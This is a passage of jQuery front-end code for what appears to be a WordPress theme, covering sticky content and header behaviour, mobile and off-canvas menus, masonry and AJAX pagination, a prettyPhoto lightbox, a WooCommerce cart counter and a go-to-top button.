			else if ( $.isNumeric( this.options.additionOffset ) )
				winScrollTop += this.options.additionOffset;

			// Initial layout style
			this.container.css( 'position', 'relative' );
			this.content.css( 'position', 'relative' );

			// Stick content to top
			if ( this.content.height() < win.height() ) {
				var top = winScrollTop - containerOffset.top,
					maxTop = this.container.height() - this.content.height();

				if ( top > maxTop )
					top = this.container.height() - this.content.height();
				else if ( top < 0 )
					top = 0;

				this.content.css( 'top', top );
			}

			// Stick content to bottom
			else {
				if ( winScrollBottom > contentOffset.bottom && winScrollBottom < containerOffset.bottom )
					this.content.css( 'top', winScrollBottom - containerOffset.top - this.content.height() );
				else if ( winScrollTop < contentOffset.top && winScrollTop > containerOffset.top )
					this.content.css( 'top', winScrollTop - containerOffset.top );
				else if ( winScrollBottom > containerOffset.bottom )
					this.content.css( 'top', this.container.height() - this.content.height() );
				else if ( winScrollTop < containerOffset.top )
					this.content.css( 'top', 0 );
			}
		};

		/**
		 * Register event to update element
		 * position
		 */
		win.on( 'load resize scroll', this.update.bind( this ) );
	};

	$.fn['sticky_content'] = function( options ) {
		return this.each( function( index, container ) {
			console.log( $( container ).data( '_stickyContentInstance' ) );
			if ( $( container ).data( '_stickyContentInstance' ) === undefined )
				$( container ).data( '_stickyContentInstance', new StickyContent( container, options ) );
		} );
	};

} )( jQuery );


// @koala-prepend "./_debounce.js"
// @koala-prepend "./_menu_collapse.js"
// @koala-prepend "./_sticky_header.js"
// @koala-prepend "./_nav_search.js"
// @koala-prepend "./_masonry_layout.js"
// @koala-prepend "./_content_reveal.js"
// @koala-prepend "./_navigator_spy.js"
// @koala-prepend "./_pagination.js"
// @koala-prepend "./_instant_search.js"
// @koala-prepend "./_projects.js"
// @koala-prepend "./_sticky_content.js"

( function( $ ) {
	"use strict";

	var _initComponents = function( container ) {
		if ( $.fn.fitVids ) $( '.fitVids', container ).fitVids();
		if ( $.fn.flexslider ) {
			$( '.flexslider:not(.wpb_flexslider)', container ).each( function() {
				var slider = $( this ),
					config = {
						animation: 'slide',
						smoothHeight: true
					};

				try { config = $.extend( config, JSON.parse( '{' + slider.attr( 'data-slider-config' ) + '}' ) ); }
				catch( e ) {}

				slider.imagesLoaded( function() {
					slider.flexslider( config );
				} );
			} );
		}

		// Initialize projects layout
		$( '.projects.projects-masonry, .projects.projects-has-filter' ).projects();

		// Initialize project single
		$( '.project-single.project-content-left.project-content-sticky,\
			.project-single.project-content-right.project-content-sticky' ).sticky_content( {
			item: '.project-content',
			additionOffset: function() {
				return $( '#wpadminbar' ).height() + $( '#site-navigator.stick' ).height() + 20;
			}
		} );
	};

	$( function() {
		var body = $( 'body' );

		// Initialize header sticky feature
		if ( _themeConfig.stickyHeader ) {
			if ( body.hasClass( 'header-v2' ) ){
				$( '#site-navigator' ).stickyHeader( {
					position: 'fixed',
					additionOffset: $( '#wpadminbar' ).height() || 0
				} );
			}
			else {
				$( '#masthead' ).stickyHeader( {
					updatePosition: function( e, data ) {
						this.nav.css( {
							position: 'relative',
							top: data.offsetTop - this.navOriginOffset.top
						} );
					},

					additionOffset: $( '#wpadminbar' ).height() || 0
				} );
			}
		}

		// Collapsible menu for mobile views
		if ( _themeConfig.responsiveMenu ) {
			$('.navigator-mobile').menuCollapse();
		}

		// Modal content
		if ( _themeConfig.offCanvas ) {
			$( document ).on( 'click', '.navigator .off-canvas-toggle > a, .navigator-mobile .off-canvas-toggle > a', function( e ) {
				e.preventDefault();
				$( 'body' ).toggleClass( 'off-canvas-active' );
			} );

			$( document ).on( 'click', '#site-off-canvas .close', function( e ) {
				e.preventDefault();
				$( 'body' ).removeClass( 'off-canvas-active' );
			} );
		}

		// Blog masonry layout
		if ( body.hasClass( 'blog-masonry' ) ) {
			$( '.main-content-wrap' ).masonryLayout();
		}

		// Onepage Navigator
		if ( _themeConfig.onepageNavigator ) {
			$( '#site-header' ).imagesLoaded( function() {
				$( '#site-header .navigator a, #site-header .navigator-mobile a' ).contentReveal( {
					offset: $( '#wpadminbar' ).outerHeight() + $( '#site-navigator' ).outerHeight(),
					complete: function( evt ) {
						$( window ).trigger( 'scroll' );
					}
				} );

				$( '#site-header .navigator, #site-header .navigator-mobile' ).navigatorSpy( {
					offset: $( '#site-navigator' ).outerHeight() + $( '#wpadminbar' ).outerHeight() + 50
				} );
			} );
		}

		// Ajax pagination
		if ( _themeConfig.pagingStyle == 'loadmore' ) {
			$( '.navigation.paging-navigation.loadmore' ).pagination( {
				paginator: _themeConfig.pagingNavigator,
				container: _themeConfig.pagingContainer,
				infiniteScroll: false,
				success: function() {
					_initComponents( $( '#main-content > .main-content-wrap > .content-inner' ) );
				}
			} );
		}

		// Pretty Photo
		if ( $.prettyPhoto ) {
			$( 'a.prettyPhoto, a.prettyphoto' ).prettyPhoto( {
				social_tools: ''
			} );

			$( document ).on( 'click', 'a[data-lightbox="prettyPhoto"]', function( e ) {
				e.preventDefault();
				
				if ( $( this ).attr( 'data-lightbox-gallery' ) !== undefined ) {
					var images = [], titles = [], descriptions = [];
					var href = $( this ).attr( 'href' );

					$( '[data-lightbox-gallery="' + $( this ).attr( 'data-lightbox-gallery' ) + '"]' ).each( function() {
						images.push( $( this ).attr( 'href' ) );
						titles.push( $( 'img', this ).attr( 'title' ) || '' );
						descriptions.push( $( this ).attr( 'title' ) || '' );
					} );

					$.prettyPhoto.open( images, titles, descriptions, images.indexOf( href ) );
				}
				else {
					$.prettyPhoto.open( $( this ).attr( 'href' ), $( 'img', this ).attr( 'title' ) || '', $( this ).attr( 'title' ) || '' );
				}
			} );
		}

		$( 'a.content-reveal' ).contentReveal();
		$( '.navigator .search-box' ).navSearch();
		
		// Global components
		_initComponents( body );
	} );

	/**
	 * Initialize gotop button
	 * 
	 * @return void
	 */
	$( function() {
		var gotop = $( '.goto-top' );

		$( 'body' ).imagesLoaded( function() {
			$.stellar({ horizontalScrolling: false });
			$( 'body' ).removeClass( 'page-loading' );
		} );

		$( document ).on( 'woocommerce-cart-changed', function( e, data ) {
			if ( parseInt( data.items_count ) > 0 ) {
				$( '.shopping-cart-items-count' )
					.text( data.items_count )
					.removeClass( 'no-items' );
			}
			else {
				$( '.shopping-cart-items-count' )
					.empty()
					.addClass( 'no-items' );
			}
		} );

		// Goto Top button
		$( 'a', gotop ).on( 'click', function( e ) {
			e.preventDefault();

			$( 'html, body' ).animate( {
				scrollTop: 0
			} );
		} );

		$( window ).on( 'scroll', function() {
			if ( $( window ).scrollTop() > 0 ) $( '.goto-top' ).addClass( 'active' );
			else $( '.goto-top' ).removeClass( 'active' );
		} ).on( 'load', function() {
			$( window ).trigger( 'scroll' );
		} );
	} );
} ).call( this, jQuery );
